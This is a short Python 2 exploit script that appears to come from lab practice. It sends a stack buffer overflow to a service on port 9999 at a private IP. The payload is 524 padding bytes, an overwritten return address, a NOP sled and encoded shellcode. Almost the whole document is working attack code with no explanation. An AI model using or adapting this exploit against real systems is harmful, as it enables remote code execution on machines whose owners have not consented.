 #!/usr/bin/python
import socket
##eip offset is at 524
host = "10.0.2.65"
eip = "\xf3\x12\x17\x31"
buf =  "\x90" * 8
buf += "\xbe\xf1\x06\xf2\x3a\xdd\xc0\xd9\x74\x24\xf4\x5f\x31"
buf += "\xc9\xb1\x12\x31\x77\x12\x83\xef\xfc\x03\x86\x08\x10"
buf += "\xcf\x59\xce\x23\xd3\xca\xb3\x98\x7e\xee\xba\xfe\xcf"
buf += "\x88\x71\x80\xa3\x0d\x3a\xbe\x0e\x2d\x73\xb8\x69\x45"
buf += "\x8e\x3a\x88\xac\xe6\x38\x8c\xca\x24\xb5\x6d\x62\xae"
buf += "\x96\x3c\xd1\x9c\x14\x36\x34\x2f\x9a\x1a\xde\xde\xb4"
buf += "\xe9\x76\x77\xe4\x22\xe4\xee\x73\xdf\xba\xa3\x0a\xc1"
buf += "\x8a\x4f\xc0\x82"
crash="\x41" * 524 + eip + buf
buffer = crash
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 9999))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload Sent !"